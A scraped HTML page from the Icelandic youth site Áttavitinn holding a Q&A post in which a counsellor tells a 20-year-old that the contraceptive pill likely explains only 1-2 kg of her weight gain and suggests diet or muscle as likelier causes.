            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="13273">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/allar-spurningar/">Allar spurningar</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/getnadarvarnir/">Getnaðarvarnir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Er hægt að tengja þyngdaraukningu við pilluna?</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-13273" class="post-13273 spurning type-spurning status-publish hentry Flokkurspurninga-getnadarvarnir Flokkurspurninga-likamleg-heilsa Flokkurspurninga-stelpuhorn tagg-getnadarvarnir tagg-likamleg-heilsa tagg-stelpuhorn post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/getnadarvarnir/">Getnaðarvarnir</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/likamleg-heilsa/">Líkamleg heilsa</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/stelpuhorn/">Stelpuhorn</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Er hægt að tengja þyngdaraukningu við pilluna?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  9. April, 2018 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-28T11:30:14+00:00" >28. October, 2016</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13273">429</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p><html><body></p>
<p>H&aelig;h&aelig;, &eacute;g er 20 &aacute;ra og byrja&eth;i a Pillunni Erlibelle fyrir 9 m&aacute;nu&eth;um s&iacute;&eth;an. Nuna undanfarna 2 m&aacute;nu&eth;i hef eg b&aelig;tt a mig 7 kg en hef einnig veri&eth; a&eth; hreyfa mig mun meira og bor&eth;a hollara a &thorn;essum t&iacute;ma. En fyrir 3 m&aacute;nu&eth;um flutti eg til Danmerkur og&nbsp; eg finn &thorn;a&eth; a mer og a buxunum a&eth; eg er b&uacute;in a&eth; fitna og langa&eth;i mig a&eth; spyrja hvort &thorn;a&eth; se h&aelig;gt a&eth; tengja &thorn;etta vi&eth; pilluna?</p>
<p></body></html></p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ</p>
<p>Það má alveg tengja smá þyngdaraukningu við pilluna en ekki mörg kíló.  Við erum að tala um kannski 1-2 kg.  Þó ekkert sé hægt að fullyrða og auðvitað misjafnt hvernig hormónalyf virka á hvern og einn.  Það er líklegra að skýringuna sé að finna í mataræðinu þó þú upplifir að þú sért að borða hollara.  Kannski eru einvherjar kaloríur í hollustunni sem þú ert ekki að átta þig á.  Einnig er mikilvægt að muna að vöðvar eru þyngri en fita og ef þú hefur verið dugleg í ræktinni þá getur kílótalan farið upp á við amk. svona fyrst um sinn.  Stærri vöðvar brenna meiru þannig að það verður að passa að horfa ekki um of á kílóatöluna.<br />
	Ef þú finnur ekki aðra skýringu en pilluna þá gæti verið ástæða fyrir þig að skipta um tegund og sjá hvort eitthvað breytist.</p>
<p>Gangi þér vel.</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2016-10-28T11:30:14+00:00"><meta itemprop="dateModified" content="2018-04-09T17:08:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Er hægt að tengja þyngdaraukningu við pilluna?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_696d46846250c_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_696d46846250c" >
<style>

/* inline tdc_css att */

.td_uid_59_696d46846250c_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_696d46846250c_rand_style td-element-style"><style>
.td_uid_59_696d46846250c_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_696d468462e93 .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_696d468462e93 .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_696d468462e93 .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_696d468462e93 .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_696d468462e93 .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_696d468462e93 .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_696d468462e93 td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696d468465b2d
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13273]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d468465e38">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
